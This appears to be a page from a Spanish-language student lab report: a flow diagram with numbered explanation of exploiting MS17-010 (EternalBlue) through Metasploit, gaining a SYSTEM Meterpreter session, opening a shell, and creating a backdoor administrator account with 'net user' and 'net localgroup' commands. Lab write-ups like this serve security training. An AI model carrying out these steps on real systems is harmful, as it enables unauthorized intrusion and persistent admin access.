 Start Metasploit msfconsole
Search and Select MS17-010
Exploit
Set Exploit Options RHOSTS,
PAYLOAD, LHOST
Execute Exploit
Exploit Successful
Meterpreter Session Opens as
SYSTEM
Run 'getuid' - Confirm SYSTEM
Run 'shell' command
Windows CMD Prompt
C:\Windows\system32>
Execute: net user
EduarManquilo Lab2025 /add
User Created
Execute: net localgroup
administrators EduarManquilo
/add
User added to Admins
PoC Achieved: Admin User
Created
1. Se inicia metasploit.
2. Se procede a buscar el metasploit y se selecciona.
MS17-010 Exploit: módulo
exploit/windows/smb/ms17_010_eternalblue.
3. Se configura el exploit: Set Exploit Options
RHOSTS, PAYLOAD, LHOST, parámetros
necesarios para el ataque. (IP víctima, tipo de
conexión de vuelta, IP atacante).
4. Execute Exploit: Se ejecuta el exploit.
5. Meterpreter Session Opens as SYSTEM: El exploit
tiene éxito, se obtiene una sesión de Meterpreter con
los máximos privilegios.
6. Run 'getuid' - Confirm SYSTEM: Verificación de que
se tienen privilegios de NT AUTHORITY\SYSTEM.
7. Run 'shell' command: Obtención de una consola de
comandos de Windows desde Meterpreter.
8. Windows CMD Prompt C:\Windows\system32>:
Acceso a la línea de comandos de la máquina
víctima.
9. Execute: net user EduarManquillo Lab2025 /add:
Creación del nuevo usuario.
10. Execute: net localgroup Administrador
EduarManquillo /add: Adición del nuevo usuario al
grupo de administradores locales.
11. PoC logrado: Usuario administrador creado: Se
cumple el objetivo de la prueba de concepto.
Este diagrama resume el flujo de acciones
realizadas en la actividad, evidencias realizadas en
el punto 1.